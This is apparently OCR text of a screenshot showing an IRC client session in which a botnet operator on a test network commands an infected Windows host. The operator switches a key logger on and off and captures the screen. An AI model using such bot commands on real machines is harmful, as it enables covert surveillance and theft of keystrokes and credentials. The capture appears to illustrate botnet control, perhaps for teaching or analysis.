 mIRC 6.17 with NoNameScript 4.03 - [|XP|USA|950 (~bay@192.168.39.77)]
File View Favorites Tools NoNameScript Window Help
Lag: 1 ms
Net: BotTestNet
(17:34:34) ((
(17:34:34) —› Query with (|XP|USA|950)/(~bay@192.168.39.77) opened on (Wednesday, August 8th 2007,
17:34:34).
(17:34:34) —› Total queries: (46)/(~0 per day)
(17:34:34) —› Queries today: (21)
(17:34:34) —› Common channels: (#Ev1l_B0t)
(17:34:34) ((
(17:34:38) (B0tM4sta) ?keylog on
(17:34:39) (|XP|USA|950) [KEYLOG]: Key logger active.
(17:34:43) (B0tM4sta) ?keylog off
(17:34:44) (|XP|USA|950) [KEYLOG]: Key logger stopped. (1 thread(s) stopped.)
(17:36:20) (B0tM4sta) ?capture screen c:\screenshot.bmp
(17:36:21) (|XP|USA|950) [CAPTURE]: Screen capture saved to: c:\screenshot.bmp.